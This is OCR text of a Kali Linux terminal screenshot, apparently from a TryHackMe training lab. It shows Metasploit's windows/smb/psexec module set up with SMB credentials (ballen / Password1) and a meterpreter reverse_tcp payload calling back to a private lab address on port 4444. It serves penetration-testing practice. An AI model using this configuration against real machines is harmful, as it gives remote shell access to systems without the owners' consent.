 Kali_linux
1 2 3 4 EN (genmon)XXX 22:08
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~/Desktop am33r@kali: ~ am33r@kali: ~
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.166.126 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
thmvm.ovpn
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/smb/psexec) >